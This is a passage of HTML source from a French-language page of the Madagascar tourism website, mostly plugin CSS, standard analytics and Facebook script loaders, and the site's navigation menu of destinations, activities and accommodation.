.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://madagascar-tourisme.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d83b89e99a1d4e813ef01489c1761a8d"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.29" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=20079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_asc%2Fquad-morondava%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_asc%2Fquad-morondava%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.15.4 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2023/10/ontm-favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    border: 0px solid #333333;
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 40px;
        font-size: 3.5 rem;
        line-height: 39px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.29" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1" target="_blank" rel="nofollow">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1" target="_blank" rel="nofollow">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
